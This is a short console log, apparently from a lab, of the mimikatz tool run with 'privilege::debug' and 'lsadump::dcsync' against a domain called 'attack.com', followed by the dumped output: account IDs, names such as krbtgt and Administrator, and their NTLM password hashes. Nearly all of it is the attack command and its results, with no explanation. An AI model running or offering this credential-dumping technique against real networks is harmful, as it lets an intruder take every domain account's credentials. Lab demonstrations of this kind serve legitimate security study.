 C:\Users\jack\Desktop>mimikatz.exe "log" "privilege::debug" "lsadump::dcsync /do
main:attack.com /all /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:attack.com /all /csv
[DC] 'attack.com' will be the domain
[DC] 'DC.attack.com' will be the DC server
[DC] Exporting domain 'attack.com'
502     krbtgt  eda1c848336e93db36e1f44aaf69f2b6
1107    JASON$  af23a7c9b3fa08b012b74250dd32b127
1111    tom     0af0a146d353bca7672fe7f35969c886
1112    jason   2d4ae1cf12e31d2ea3ed7a7dfac21e26
1105    TOM$    25cdd5eb7632b96a57fcec9bc48748d3
1104    sysadmin        6d703a388ccd30c830b350026b19924b
1113    jack    45dddc8a425d82f8905e95738903adee
1115    demoaa  2b576acbe6bcfda7294d6bd18041b8fe
1116    DESKTOP-5G5LITB$        c75598c869783189662e93e92a3499b3
1001    DC$     e271c72835cc3a13e54cad03b0a40dad
1106    JACK$   ce5143b017c3e57e407ab39ec9518396
500     Administrator   4f17e7b727d8d0b0175b60778a8e3aa0
1114    demo123 2b576acbe6bcfda7294d6bd18041b8fe